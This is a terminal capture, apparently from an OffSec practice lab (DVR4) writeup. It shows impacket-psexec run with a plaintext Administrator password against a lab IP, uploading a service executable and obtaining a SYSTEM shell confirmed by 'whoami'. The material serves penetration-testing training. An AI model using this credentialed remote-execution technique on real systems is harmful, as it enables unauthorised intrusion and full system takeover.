 ┌──(shushan㉿shushan)-[~/OffSec/Labs/DVR4]
└─$ impacket-psexec Administrator:'14WatchD0g$'@192.168.105.179
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.105.179.....
[*] Found writable share ADMIN$
[*] Uploading file iZdoCwbb.exe
[*] Opening SVCManager on 192.168.105.179.....
[*] Creating service EUGG on 192.168.105.179.....
[*] Starting service EUGG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32>